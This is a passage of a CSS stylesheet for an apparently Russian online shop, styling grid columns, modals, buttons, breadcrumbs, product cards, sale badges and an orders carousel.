  .col-lg-12 {
    float: left;
  }

  .col-lg-12 {
    width: 100%;
  }

  .col-lg-11 {
    width: 91.66666667%;
  }

  .col-lg-10 {
    width: 83.33333333%;
  }

  .col-lg-9 {
    width: 75%;
  }

  .col-lg-8 {
    width: 66.66666667%;
  }

  .col-lg-7 {
    width: 58.33333333%;
  }

  .col-lg-6 {
    width: 50%;
  }

  .col-lg-5 {
    width: 41.66666667%;
  }

  .col-lg-4 {
    width: 33.33333333%;
  }

  .col-lg-3 {
    width: 25%;
  }

  .col-lg-2 {
    width: 16.66666667%;
  }

  .col-lg-1 {
    width: 8.33333333%;
  }

  .col-lg-pull-12 {
    right: 100%;
  }

  .col-lg-pull-11 {
    right: 91.66666667%;
  }

  .col-lg-pull-10 {
    right: 83.33333333%;
  }

  .col-lg-pull-9 {
    right: 75%;
  }

  .col-lg-pull-8 {
    right: 66.66666667%;
  }

  .col-lg-pull-7 {
    right: 58.33333333%;
  }

  .col-lg-pull-6 {
    right: 50%;
  }

  .col-lg-pull-5 {
    right: 41.66666667%;
  }

  .col-lg-pull-4 {
    right: 33.33333333%;
  }

  .col-lg-pull-3 {
    right: 25%;
  }

  .col-lg-pull-2 {
    right: 16.66666667%;
  }

  .col-lg-pull-1 {
    right: 8.33333333%;
  }

  .col-lg-pull-0 {
    right: auto;
  }

  .col-lg-push-12 {
    left: 100%;
  }

  .col-lg-push-11 {
    left: 91.66666667%;
  }

  .col-lg-push-10 {
    left: 83.33333333%;
  }

  .col-lg-push-9 {
    left: 75%;
  }

  .col-lg-push-8 {
    left: 66.66666667%;
  }

  .col-lg-push-7 {
    left: 58.33333333%;
  }

  .col-lg-push-6 {
    left: 50%;
  }

  .col-lg-push-5 {
    left: 41.66666667%;
  }

  .col-lg-push-4 {
    left: 33.33333333%;
  }

  .col-lg-push-3 {
    left: 25%;
  }

  .col-lg-push-2 {
    left: 16.66666667%;
  }

  .col-lg-push-1 {
    left: 8.33333333%;
  }

  .col-lg-push-0 {
    left: auto;
  }

  .col-lg-offset-12 {
    margin-left: 100%;
  }

  .col-lg-offset-11 {
    margin-left: 91.66666667%;
  }

  .col-lg-offset-10 {
    margin-left: 83.33333333%;
  }

  .col-lg-offset-9 {
    margin-left: 75%;
  }

  .col-lg-offset-8 {
    margin-left: 66.66666667%;
  }

  .col-lg-offset-7 {
    margin-left: 58.33333333%;
  }

  .col-lg-offset-6 {
    margin-left: 50%;
  }

  .col-lg-offset-5 {
    margin-left: 41.66666667%;
  }

  .col-lg-offset-4 {
    margin-left: 33.33333333%;
  }

  .col-lg-offset-3 {
    margin-left: 25%;
  }

  .col-lg-offset-2 {
    margin-left: 16.66666667%;
  }

  .col-lg-offset-1 {
    margin-left: 8.33333333%;
  }

  .col-lg-offset-0 {
    margin-left: 0%;
  }
}

.clearfix:before,
.clearfix:after,
.container:before,
.container:after,
.container-fluid:before,
.container-fluid:after,
.row:before,
.row:after,
.modal-header:before,
.modal-header:after,
.modal-footer:before,
.modal-footer:after {
  content: " ";
  display: table;
}

.clearfix:after,
.container:after,
.container-fluid:after,
.row:after,
.modal-header:after,
.modal-footer:after {
  clear: both;
}

.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.pull-right {
  float: right !important;
}

.pull-left {
  float: left !important;
}

.hide {
  display: none !important;
}

.show {
  display: block !important;
}

.invisible {
  visibility: hidden;
}

.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}

.hidden {
  display: none !important;
}

.affix {
  position: fixed;
}

@-ms-viewport {
  width: device-width;
}

.visible-xs,
.visible-sm,
.visible-md,
.visible-lg {
  display: none !important;
}

.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block {
  display: none !important;
}

@media (max-width: 767px) {
  .visible-xs {
    display: block !important;
  }

  table.visible-xs {
    display: table !important;
  }

  tr.visible-xs {
    display: table-row !important;
  }

  th.visible-xs,
  td.visible-xs {
    display: table-cell !important;
  }
}

@media (max-width: 767px) {
  .visible-xs-block {
    display: block !important;
  }
}

@media (max-width: 767px) {
  .visible-xs-inline {
    display: inline !important;
  }
}

@media (max-width: 767px) {
  .visible-xs-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 768px) and (max-width: 1199px) {
  .visible-sm {
    display: block !important;
  }

  table.visible-sm {
    display: table !important;
  }

  tr.visible-sm {
    display: table-row !important;
  }

  th.visible-sm,
  td.visible-sm {
    display: table-cell !important;
  }
}

@media (min-width: 768px) and (max-width: 1199px) {
  .visible-sm-block {
    display: block !important;
  }
}

@media (min-width: 768px) and (max-width: 1199px) {
  .visible-sm-inline {
    display: inline !important;
  }
}

@media (min-width: 768px) and (max-width: 1199px) {
  .visible-sm-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 1200px) and (max-width: 1199px) {
  .visible-md {
    display: block !important;
  }

  table.visible-md {
    display: table !important;
  }

  tr.visible-md {
    display: table-row !important;
  }

  th.visible-md,
  td.visible-md {
    display: table-cell !important;
  }
}

@media (min-width: 1200px) and (max-width: 1199px) {
  .visible-md-block {
    display: block !important;
  }
}

@media (min-width: 1200px) and (max-width: 1199px) {
  .visible-md-inline {
    display: inline !important;
  }
}

@media (min-width: 1200px) and (max-width: 1199px) {
  .visible-md-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 1200px) {
  .visible-lg {
    display: block !important;
  }

  table.visible-lg {
    display: table !important;
  }

  tr.visible-lg {
    display: table-row !important;
  }

  th.visible-lg,
  td.visible-lg {
    display: table-cell !important;
  }
}

@media (min-width: 1200px) {
  .visible-lg-block {
    display: block !important;
  }
}

@media (min-width: 1200px) {
  .visible-lg-inline {
    display: inline !important;
  }
}

@media (min-width: 1200px) {
  .visible-lg-inline-block {
    display: inline-block !important;
  }
}

@media (max-width: 767px) {
  .hidden-xs {
    display: none !important;
  }
}

@media (min-width: 768px) and (max-width: 1199px) {
  .hidden-sm {
    display: none !important;
  }
}

@media (min-width: 1200px) and (max-width: 1199px) {
  .hidden-md {
    display: none !important;
  }
}

@media (min-width: 1200px) {
  .hidden-lg {
    display: none !important;
  }
}

.visible-print {
  display: none !important;
}

@media print {
  .visible-print {
    display: block !important;
  }

  table.visible-print {
    display: table !important;
  }

  tr.visible-print {
    display: table-row !important;
  }

  th.visible-print,
  td.visible-print {
    display: table-cell !important;
  }
}

.visible-print-block {
  display: none !important;
}

@media print {
  .visible-print-block {
    display: block !important;
  }
}

.visible-print-inline {
  display: none !important;
}

@media print {
  .visible-print-inline {
    display: inline !important;
  }
}

.visible-print-inline-block {
  display: none !important;
}

@media print {
  .visible-print-inline-block {
    display: inline-block !important;
  }
}

@media print {
  .hidden-print {
    display: none !important;
  }
}

.modal-open {
  overflow: hidden;
}

.modal {
  display: none;
  overflow: hidden;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1050;
  -webkit-overflow-scrolling: touch;
  outline: 0;
}

.modal.fade .modal-dialog {
  -webkit-transform: translate(0, -25%);
  -ms-transform: translate(0, -25%);
  -moz-transform: translate(0, -25%);
  -o-transform: translate(0, -25%);
  transform: translate(0, -25%);
  -webkit-transition: -webkit-transform 0.3s ease-out;
  transition: -webkit-transform 0.3s ease-out;
  -o-transition: -o-transform 0.3s ease-out;
  -moz-transition: transform 0.3s ease-out, -moz-transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
  transition: transform 0.3s ease-out, -webkit-transform 0.3s ease-out, -moz-transform 0.3s ease-out, -o-transform 0.3s ease-out;
  transition: transform 0.3s ease-out, -webkit-transform 0.3s ease-out;
}

.modal.in .modal-dialog {
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  transform: translate(0, 0);
}

.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto;
}

.modal-dialog {
  position: relative;
  width: auto;
  margin: 10px;
}

.modal-content {
  position: relative;
  background-color: #fff;
  border: 1px solid #999;
  border: 1px solid rgba(0, 0, 0, 0.2);
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
  -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  -moz-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  background-clip: padding-box;
  outline: 0;
}

.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000;
}

.modal-backdrop.fade {
  opacity: 0;
  filter: alpha(opacity=0);
}

.modal-backdrop.in {
  opacity: 0.5;
  filter: alpha(opacity=50);
}

.modal-header {
  padding: 15px;
  border-bottom: 1px solid #e5e5e5;
}

.modal-header .close {
  margin-top: -2px;
}

.modal-title {
  margin: 0;
  line-height: 1.42857143;
}

.modal-body {
  position: relative;
  padding: 15px;
}

.modal-footer {
  padding: 15px;
  text-align: right;
  border-top: 1px solid #e5e5e5;
}

.modal-footer .btn+.btn {
  margin-left: 5px;
  margin-bottom: 0;
}

.modal-footer .btn-group .btn+.btn {
  margin-left: -1px;
}

.modal-footer .btn-block+.btn-block {
  margin-left: 0;
}

.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
}

@media (min-width: 768px) {
  .modal-dialog {
    width: 600px;
    margin: 30px auto;
  }

  .modal-content {
    -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    -moz-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
  }

  .modal-sm {
    width: 300px;
  }
}

@media (min-width: 1200px) {
  .modal-lg {
    width: 900px;
  }
}

.svg-base-color {
  fill: #25262a;
}

.svg-brand-primary {
  fill: #e463a0;
}

.btn {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-style: italic;
  color: #fff;
  background-color: transparent;
  border: 1px solid #fff;
  padding: 14px 25px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}

.btn:not([disabled]):hover {
  color: #fff;
  background-color: #e463a0;
  border-color: #e463a0;
}

.btn:not([disabled]):active {
  color: #fff;
  background-color: #aa7a1c;
  border-color: #aa7a1c;
}

.btn:not([disabled]):focus {
  color: #fff;
}

.btn:not([disabled]):focus:hover {
  color: #fff;
}

.btn--gray {
  color: #25262a;
  border-color: #25262a;
}

.btn--gray:not([disabled]):focus {
  color: #25262a;
}

.btn--gray-dark {
  color: #fff;
  border-color: #25262a;
  background-color: #25262a;
}

.btn--gray-dark:not([disabled]):focus {
  color: #fff;
}

.btn--clean {
  color: #e463a0;
  border: 0;
  background-color: transparent;
}

.btn--clean:not([disabled]):hover,
.btn--clean:not([disabled]):active {
  color: #da2a7e;
  background-color: transparent;
}

.btn--clean:not([disabled]):focus {
  color: #e463a0;
}

.btn--disabled,
.btn[disabled] {
  color: #9a9ba0;
  opacity: 0.6;
}

.btn--disabled:hover,
.btn--disabled:active,
.btn--disabled:focus {
  background-color: transparent;
  color: #9a9ba0;
}

.btn--width100per {
  width: 100%;
  padding-left: 0;
  padding-right: 0;
}

.btn--inline-block {
  display: inline-block;
}

.btn--load-more {
  display: block;
  width: 100%;
  text-align: center;
  margin-bottom: 30px;
  cursor: pointer;
}

.raiting {
  text-align: center;
}

.raiting svg.svg-star {
  width: 11px;
  height: 11px;
  fill: #9a9ba0;
}

.raiting--1 svg.svg-star:nth-of-type(-n+1),
.raiting--2 svg.svg-star:nth-of-type(-n+2),
.raiting--3 svg.svg-star:nth-of-type(-n+3),
.raiting--4 svg.svg-star:nth-of-type(-n+4),
.raiting--5 svg.svg-star:nth-of-type(-n+5) {
  fill: #e463a0;
  stroke-width: 0;
}

.raiting--vote {
  text-align: left;
}

.raiting--vote svg.svg-star {
  width: 26px;
  height: 26px;
  fill: transparent;
  stroke: #ccccce;
  stroke-width: 25;
}

@media (min-width: 768px) {
  .raiting--vote svg.svg-star {
    margin-right: 9px;
  }
}

.raiting--vote svg.svg-star:hover {
  cursor: pointer;
}

.rouble {
  font-family: 'rouble';
  color: #25262a;
  font-size: 1.8rem;
  vertical-align: top;
  position: relative;
  margin-left: 3px;
  font-weight: normal;
  font-style: normal;
  text-transform: none !important;
  top: 0em;
}

.breadcrumbs {
  font-family: 'Inter', sans-serif;
  font-size: 1rem;
  letter-spacing: 1px;
  line-height: 1.5rem;
  text-transform: uppercase;
  background-color: #25262a;
  padding-top: 14px;
  padding-bottom: 14px;
  border-bottom: 1px solid #ffffff;
  border-top: 1px solid #2c2e33;
  position: relative;
}

.breadcrumbs__inner {
  -webkit-transition: 0.2s transform;
  -webkit-transition: 0.2s -webkit-transform;
  transition: 0.2s -webkit-transform;
  -o-transition: 0.2s -o-transform;
  -moz-transition: 0.2s transform, 0.2s -moz-transform;
  transition: 0.2s transform;
  transition: 0.2s transform, 0.2s -webkit-transform, 0.2s -moz-transform, 0.2s -o-transform;
}

.breadcrumbs__items {
  padding-top: 0;
  padding-bottom: 0;
  margin: 0;
  list-style: none;
}

.breadcrumbs__items svg.svg-input-arrow {
  width: 20px;
  height: 14px;
  position: absolute;
  top: 50%;
  -webkit-transform: translate(0, -50%) rotate(180deg);
  -ms-transform: translate(0, -50%) rotate(180deg);
  -moz-transform: translate(0, -50%) rotate(180deg);
  -o-transform: translate(0, -50%) rotate(180deg);
  transform: translate(0, -50%) rotate(180deg);
  fill: #e463a0;
}

@media (min-width: 1200px) {
  .breadcrumbs__items {
    padding: 0;
  }
}

.breadcrumbs__item {
  display: none;
}

.breadcrumbs__item:nth-last-child(2) {
  display: block;
  position: relative;
  z-index: 1;
}

@media (max-width: 768px) {
  .breadcrumbs__item:nth-last-child(2) span {
    float: left;
    margin-left: 30px;
  }
}

.breadcrumbs__item a {
  color: #9a9ba0;
}

.breadcrumbs__item a:hover {
  color: #e463a0;
}

@media (min-width: 768px) {
  .breadcrumbs__item {
    display: inline-block;
    color: #9a9ba0;
  }

  .breadcrumbs__item:after {
    content: "/";
    display: inline-block;
    padding-left: 5px;
    padding-right: 5px;
    font-size: 1rem;
  }

  .breadcrumbs__item:nth-last-child(2) {
    display: inline-block;
  }

  .breadcrumbs__item:nth-last-child(2) a {
    padding-left: 0;
  }

  .breadcrumbs__item:last-child {
    color: #ffffff;
  }

  .breadcrumbs__item:last-child:after {
    display: none;
  }

  .breadcrumbs__item:last-child a {
    color: #25262a;
  }

  .breadcrumbs__item:last-child a:hover {
    color: #e463a0;
  }

  .breadcrumbs__item a {
    color: #9a9ba0;
  }
}

.product-card {
  margin-bottom: 30px;
}

@media (max-width: 369px) {
  .product-card {
    margin-bottom: 20px;
    padding: 0;
    width: 100%;
  }
}

@media (min-width: 370px) {
  .product-card {
    margin-bottom: 2px;
    padding: 0 1px;
  }
}

@media (min-width: 769px) {
  .product-card {
    margin-bottom: 30px;
    padding: 0 15px;
  }
}

@media (min-width: 370px) and (max-width: 1199px) {
  .product-card {
    width: 50% !important;
  }
}

@media (min-width: 370px) and (max-width: 768px) {
  .product-card .product-card__img {
    height: 150px;
  }
}

@media (min-width: 1200px) {
  .product-card {
    position: relative;
    height: 510px !important;
  }
}

.product-card__card {
  padding: 20px;
  background-color: #ffffff;
  height: 530px !important;
  position: relative;
}

@media (min-width: 370px) {
  .product-card__card {
    height: 495px !important;
  }

  .product-card__title {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    max-height: 55px;
    overflow: hidden;
  }

  .btn--load-more {
    margin-top: 30px;
  }
}

@media (min-width: 769px) {
  .product-card__card {
    height: 530px !important;
  }

  .btn--load-more {
    margin-top: 0;
  }
}

@media (min-width: 1200px) {
  .product-card__card {
    width: 270px;
    height: 510px !important;
    -webkit-transition: all 0.35s cubic-bezier(0.86, 0, 0.07, 1) 0s;
    -o-transition: all 0.35s cubic-bezier(0.86, 0, 0.07, 1) 0s;
    -moz-transition: all 0.35s cubic-bezier(0.86, 0, 0.07, 1) 0s;
    transition: all 0.35s cubic-bezier(0.86, 0, 0.07, 1) 0s;
    z-index: 1;
  }

  .product-card__card:hover {
    z-index: 100;
    top: 0;
    -webkit-box-shadow: 0 10px 20px 5px rgba(0, 0, 0, .1);
    -moz-box-shadow: 0 10px 20px 5px rgba(0, 0, 0, .1);
    box-shadow: 0 10px 20px 5px rgba(0, 0, 0, .1);
    margin-top: -30px;
    padding-top: 50px;
    height: 600px !important;
    width: 270px;
  }
}

.product-card__card .discount-shield,
.product-detail__inner .discount-shield {
  position: absolute;
  z-index: 3;
  top: 5px;
  left: 16px;
  width: 52px;
  height: 52px;
  background: url(/local/2016/img/kiber_sale_2024.svg) center;
  border-radius: 24px;
  background-size: 100%;
  background-repeat: no-repeat;
  background-position: center;
  display: flex;
  align-items: center;
}

.product-card__card .discount-shield.valentine,
.product-detail__inner .discount-shield.valentine {
  background: url(/local/2016/img/valentine_2024.svg) center;
  background-size: 100%;
  background-repeat: no-repeat;
  background-position: center;
}

.product-card__card .discount-shield.dream_sale,
.product-detail__inner .discount-shield.dream_sale {
  background: url(/local/2016/img/sales/percent.svg) center;
  background-size: 100%;
  background-repeat: no-repeat;
  background-position: center;
}

.product-card__card .discount-shield.spring_sale,
.product-detail__inner .discount-shield.spring_sale {
  background: url(/local/2016/img/sales/precent-sales_2.svg) center;
  background-size: 100%;
  background-repeat: no-repeat;
  background-position: center;
}

.product-card__card .discount-shield_bf,
.product-detail__inner .discount-shield_bf {
  position: absolute;
  z-index: 4;
  top: 18px;
  left: 62px;
  width: 46px;
  height: 46px;
  border-radius: 50%;
  background: #26262A;
  display: flex;
  align-items: center;
  justify-content: center;
}

.product-card__card .discount-shield_bf.ciber-gradient,
.product-detail__inner .discount-shield_bf.ciber-gradient {
  background: radial-gradient(100% 100% at 50% 0%, #38A4F2 0%, #2460CC 73.96%, #A317A6 100%);
}

.product-card__card .discount-shield_bf.newyear-gradient,
.product-detail__inner .discount-shield_bf.newyear-gradient {
  background: radial-gradient(64.13% 84.78% at 25% 4.35%, #E60200 0%, #AE0402 100%);
}

.product-card__card .discount-shield_bf img,
.product-detail__inner .discount-shield_bf img {
  max-width: 30px;
  max-height: 30px;
}

.product-card__card .discount-shield__title,
.product-detail__inner .discount-shield__title {
  display: block;
  position: absolute;
  z-index: 4;
  width: 44px;
  color: white;
  top: 18px;
  font-family: 'Manrope';
  font-size: 1rem;
  letter-spacing: -0.02em;
  text-align: center;
}

.product-card__card .discount-shield__title.valentine,
.product-detail__inner .discount-shield__title.valentine {
  color: #EF392B;
  font-size: 1.1rem;
}

.product-card__card .shield {
  position: absolute;
  z-index: 3;
}

.product-detail__inner .discount-shield {
  right: 20px;
  left: auto;
}

.product-detail__inner .discount-shield_bf {
  right: 66px;
  top: 18px;
  left: auto;
}

.product-detail__inner .shield {
  position: absolute;
  left: 150px;
  z-index: 3;
}

@media (max-width: 1200px) {
  .product-detail__inner .shield {
    position: absolute;
    left: 10px;
    z-index: 3;
  }
}

@media (min-width: 1200px) {
  .product-card__link:hover+svg.svg-icon-wishlist {
    opacity: 1;
  }
}

.product-card svg.svg-icon-wishlist {
  width: 17px;
  height: 20px;
  stroke: #25262a;
  fill: #fff;
  position: absolute;
  top: 11px;
  right: 10px;
  z-index: 2;
  cursor: pointer;
}

.product-card svg.svg-icon-wishlist:hover,
.product-card svg.svg-icon-wishlist--active {
  fill: #e463a0;
  stroke: #e463a0;
}

.product-card__label-wrapper {
  position: absolute;
  top: 20px;
  left: 20px;
  z-index: 1;
}

.single-product-card__label-wrapper {
  position: absolute;
  top: 66px;
  right: 20px;
  z-index: 99;
}

.product-card__label-wrapper.label-right {
  right: 20px;
  left: unset;
}

.product-card__label-wrapper.label-shift {
  right: 0;
  left: unset;
  top: 40px;
}

.product-card__label,
.single-product-card__label {
  font-family: Georgia, "Times New Roman", Times, serif;
  text-transform: uppercase;
  color: #ffffff;
  font-size: 1rem;
  letter-spacing: 1px;
  line-height: 1rem;
  padding: 7px 8px 6px 8px;
  background-color: #e463a0;
  margin-bottom: 5px;
  position: relative;
}

.product-card__label:before,
.single-product-card__label:before {
  content: "";
  display: inline-block;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 11px 8px 0 0;
  border-color: transparent #e463a0 transparent transparent;
  position: absolute;
  right: -8px;
  top: 0;
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
}

.product-card__label:after,
.single-product-card__label:after {
  content: "";
  display: inline-block;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 11px 0 0 8px;
  border-color: #e463a0 transparent transparent transparent;
  position: absolute;
  right: -8px;
  bottom: 0;
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
}

.product-card__label--sale {
  background-image: url(/local/2016/img/1-plus-1.svg);
  background-repeat: no-repeat;
  background-position: center;
  width: 54px;
  height: 28px;
}


.product-card__img {
  margin-bottom: 20px;
  width: 100%;
  height: 220px;
  overflow: hidden;
  text-align: center;
  position: relative;
}

.product-card__img img {
  width: auto !important;
  height: auto;
  max-height: 220px;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

@media (min-width: 370px) {
  .product-card__img {
    height: 115px;
  }

  .product-card__img img {
    max-height: 100%;
  }
}

@media (min-width: 769px) {
  .product-card__img {
    height: 220px;
    max-height: 220px;
  }
}

.product-card__title {
  margin-bottom: 15px;
  text-align: center;
  color: black;
}

.product-card .raiting {
  margin-bottom: 13px;
}

.product-card__name {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
  text-align: center;
  max-height: 40px;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
}

.product-card__name span {
  color: #25262a;
}

.product-card__description {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
  color: #9a9ba0;
  margin-bottom: 27px;
  text-align: center;
  max-height: 40px;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  font-style: italic;
}

.product-card__price {
  color: #26262A;
  font-size: 2.8rem;
  text-align: center;
  width: 100%;
  display: flex;
  justify-content: center;
}

.product-card__join {
  min-height: 80px;
}

.product-card__price-label {
  font-weight: 400;
  font-size: 1.4rem;
  line-height: 2rem;
  letter-spacing: 0.03em;
  margin-top: 6px;
  white-space: nowrap;
}

.product-card__price--discount {
  text-align: left;
  font-size: 2.4rem;
}


@media (min-width: 769px) {
  .product-card__price--discount {
    text-align: left;
    font-size: 2.8rem;
  }

}

.product-card__price--discount-old {
  color: #989BA0;
  margin-left: auto;
}


.product-card__price--old {
  top: -0.2em;
  color: #da2a7e;
  margin-right: 5px;
  font-size: 2.2rem;
  position: relative;
}

.product-card__price--old:after {
  content: "";
  display: block;
  width: 100%;
  height: 2px;
  background-color: #da2a7e;
  position: absolute;
  bottom: 13px;
  right: -1px;
}

.product-card .btn {
  position: absolute;
  z-index: 2;
  bottom: 15px;
  left: 50%;
  -webkit-transform: translate(-50%);
  -ms-transform: translate(-50%);
  -moz-transform: translate(-50%);
  -o-transform: translate(-50%);
  transform: translate(-50%);
  -webkit-transition: all 200ms cubic-bezier(1, 0, 1, 1);
  -o-transition: all 200ms cubic-bezier(1, 0, 1, 1);
  -moz-transition: all 200ms cubic-bezier(1, 0, 1, 1);
  transition: all 200ms cubic-bezier(1, 0, 1, 1);
  min-width: 106px;
  text-align: center;
}

@media (min-width: 370px) {
  .product-card .btn {
    min-width: 90%;
  }

  .catalog-banner {
    display: none;
  }
}

@media (min-width: 769px) {
  .product-card .btn {
    min-width: 106px;
  }
}

@media (min-width: 1200px) {
  .product-card .btn {
    opacity: 0;
  }

  .catalog-banner {
    display: block;
  }

  .product-card__card:hover .btn {
    opacity: 1;
    bottom: 25px;
  }
}

.product-card .btn--disabled {
  z-index: 0;
}

.product-card__announce {
  display: none;
  font-family: Georgia;
  font-style: normal;
  font-weight: normal;
  font-size: 12px;
  line-height: 15px;

  margin-top: 10px;
  text-align: center;
}

.discount {
  padding: 0;
}

.discount__card {
  background-color: #25262a;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
  padding: 30px;
  margin-bottom: 14px;
  position: relative;
}

.discount__card svg.svg-logo-second {
  width: 20px;
  height: 104px;
  fill: #3b3c40;
  position: absolute;
  right: 30px;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
}

.discount__percent {
  color: #ffffff;
  font-size: 7rem;
  line-height: 7rem;
  position: relative;
}

.discount__percent:after {
  content: "";
  display: block;
  width: 23px;
  height: 2px;
  background-color: #ffffff;
  margin-bottom: 16px;
}

.discount__percent span {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #e463a0;
  font-size: 2.8rem;
  margin-left: 11px;
  display: inline-block;
  vertical-align: top;
  line-height: 5.5rem;
}

.discount__number {
  color: #e463a0;
  font-size: 2.2rem;
}

.discount__description {
  padding-left: 3px;
  margin-top: -7px;
  letter-spacing: 0.43px;
}

.discount__value {
  color: #25262a;
  font-size: 50px;
  line-height: 30px;
  letter-spacing: -1.5px;
  padding: 16px 0;
}

.discount__value span {
  color: #e463a0;
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 28px;
  line-height: 20px;
  margin-left: 9px;
  vertical-align: middle;
}

.discount__description h3,
.discount__description .h3 {
  margin-bottom: 10px;
  line-height: 23.5px;
}

.discount__description p {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #9a9ba0;
  line-height: 2rem;
}

.title {
  padding-bottom: 15px;
  border-bottom: 3px solid;
  margin-bottom: 31px;
}

@media (min-width: 1200px) {
  .title {
    font-size: 4rem;
    padding-bottom: 25px;
    margin-bottom: 40px;
  }
}

.title--small {
  font-size: 2.8rem;
}

@media (min-width: 1200px) {
  .title--small {
    font-size: 4rem;
  }
}

.title--app {
  font-size: 2.8rem;
  color: #e463a0;
  padding-bottom: 0;
  border-bottom: 0;
  margin-bottom: 20px;
}

@media (min-width: 768px) {
  .title--app {
    font-size: 5rem;
    margin-bottom: 30px;
  }
}

@media (min-width: 1200px) {
  .title--app {
    width: 400px;
  }
}

.title--center {
  text-align: center;
  font-size: 2.8rem;
  margin-bottom: 17px;
  padding-bottom: 0;
  border-bottom: 0;
}

@media (min-width: 768px) {
  .title--center {
    font-size: 5rem;
    margin-bottom: 26px;
  }
}

@media (min-width: 1200px) {
  .title--center {
    margin-bottom: 46px;
  }
}

.orders-carousel {
  position: relative;
}

@media (min-width: 1200px) {
  .orders-carousel {
    padding: 0;
  }

  .orders-carousel--fixed {
    position: fixed;
    right: 0;
    top: 0;
    width: 100%;
    z-index: 1;
  }

  .orders-carousel--fixed .orders-carousel__carousel {
    width: 400px;
    margin: 0 auto;
    position: relative;
    top: 39px;
    left: 400px;
  }

  .orders-carousel--bottom {
    position: absolute;
    bottom: 0;
    right: 0;
  }
}

.orders-carousel__carousel {
  background-color: #ffffff;
}

.orders-carousel__carousel-nav {
  height: 70px;
  border-bottom: 1px solid #f3f3f3;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: -moz-box;
  display: flex;
  -webkit-box-pack: end;
  -webkit-justify-content: flex-end;
  -ms-flex-pack: end;
  -moz-box-pack: end;
  justify-content: flex-end;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  -moz-box-align: center;
  align-items: center;
  background-color: #ffffff;
  text-align: center;
}

@media (min-width: 768px) {
  .orders-carousel__carousel-nav {
    height: 100px;
  }
}

.orders-carousel__carousel-title {
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
  -ms-flex-positive: 1;
  -moz-box-flex: 1;
  flex-grow: 1;
}

@media (min-width: 768px) {
  .orders-carousel__carousel-title {
    -webkit-box-flex: 0;
    -webkit-flex-grow: 0;
    -ms-flex-positive: 0;
    -moz-box-flex: 0;
    flex-grow: 0;
    width: 100px;
  }
}

.orders-carousel__carousel-count {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #9a9ba0;
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
  -ms-flex-positive: 1;
  -moz-box-flex: 1;
  flex-grow: 1;
}

.orders-carousel__carousel-count--index {
  color: #e463a0;
}

.orders-carousel__carousel-count--separator {
  padding: 0 5px;
}

.orders-carousel__carousel-left {
  position: relative;
  display: block;
  width: 70px;
  height: 100%;
}

.orders-carousel__carousel-left:hover svg.svg-arrow {
  fill: #e463a0;
}

@media (min-width: 768px) {
  .orders-carousel__carousel-left {
    width: 100px;
  }
}

.orders-carousel__carousel-left svg.svg-arrow {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: 40px;
  height: 20px;
  fill: #25262a;
}

.orders-carousel__carousel-right {
  position: relative;
  display: block;
  width: 70px;
  height: 100%;
  background-color: #f3f3f3;
}

.orders-carousel__carousel-right:hover svg.svg-arrow {
